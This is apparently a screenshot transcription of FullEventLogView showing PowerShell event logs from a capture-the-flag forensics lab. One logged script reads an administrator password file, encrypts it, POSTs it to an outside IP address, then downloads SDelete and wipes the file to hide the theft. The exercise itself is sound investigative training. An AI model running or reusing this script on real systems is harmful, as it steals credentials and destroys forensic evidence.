 FullEventLogView
File Edit View Options Help
Event Time / Record ID Event ID Level Channel Provider Description Opcode Task Keywords Process ID Thread ID Computer User Log File
11/11/2021 7:23:... 669 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfmcnealy
11/11/2021 7:23:... 670 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfmcnealy
11/11/2021 7:23:... 707 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):function I... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfmcnealy
11/11/2021 7:26:... 748 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):$file = Get... On create calls... Execute a Rem... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm1n
11/11/2021 7:27:... 753 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm1n
11/11/2021 7:28:... 763 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https... On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm1n
11/11/2021 7:28:... 764 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm1n
Creating Scriptblock text (1 of 1):
$file = Get-Content C:\Users\Administrator\desktop\password.txt
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21hhurbqmxjlpmo9doiukyb")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)
}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key
Invoke-WebRequest -Uri http://10.10.148.96:4321 -Method POST -Body $encryptedData
wget https://download.sysinternals.com/files/SDelete.zip -outfile del.zip -usebasicparsing
sleep 10
expand-archive del.zip
sleep 5
cd del
.\sdelete.exe -accepteula C:\Users\Administrator\desktop\password.txt
exit
ScriptBlock ID: 638308ff-5bda-460b-ac02-a917c14f39b5
Path: C:\Users\elfmcnealy\Desktop\sendit.ps1
7 item(s), 1 Selected NirSoft Freeware. https://www.nirsoft.net